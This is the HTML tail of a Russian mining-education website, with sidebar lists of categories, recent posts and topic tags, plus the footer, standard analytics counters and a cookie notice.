	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>